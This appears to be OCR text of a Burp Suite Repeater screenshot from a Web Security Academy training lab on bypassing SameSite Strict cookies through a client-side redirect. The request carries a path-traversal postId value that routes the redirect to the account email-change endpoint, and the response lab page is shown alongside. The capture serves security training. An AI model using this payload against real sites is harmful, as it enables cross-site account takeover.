 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
5 × 6 × +
Send Cancel < > Target: https://0acf00d303b06d2e843fd85e00220031.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation?postId=
4/../../my-account/change-email?email=yo
%40gmail.com%26submit%3d1 HTTP/2
2 Host:
0acf00d303b06d2e843fd85e00220031.web-sec
urity-academy.net
3 Cookie: session=
HeDvHyYqzFNQbQdPrWXmbaKeBJHGY8KP
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acf00d303b06d2e843fd85e00220031
.web-security-academy.net/post/4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
vDRaE3qaa0A9eLC7VkCcHoVgvNDoq3px;
Secure; HttpOnly; SameSite=Strict
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3238
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
SameSite Strict bypass via
client-side redirect
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js
">
</script>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes